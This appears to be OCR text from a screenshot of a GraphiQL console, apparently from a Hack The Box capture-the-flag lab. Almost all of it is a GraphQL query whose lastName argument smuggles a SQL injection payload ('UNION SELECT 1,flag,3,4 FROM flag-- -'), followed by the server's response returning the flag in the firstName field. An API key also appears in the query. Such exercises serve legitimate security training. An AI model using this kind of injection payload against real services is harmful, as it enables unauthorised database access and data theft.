 GraphiQL Prettify History Docs
1 {
2 customerByName(apiKey: "0711a879ed751e63330a78a4b195bbad", lastName: "Antony' UNION SELECT 1,flag,3,4 FROM flag-- -") {
3 id
4 firstName
5 lastName
6 address
7 }
8 }
{
"data": {
"customerByName": {
"id": "Q3VzdG9tZXJPYmplY3Q6MQ==",
"firstName": "HTB{}",
"lastName": "3",
"address": "4"
}
}
}
QUERY VARIABLES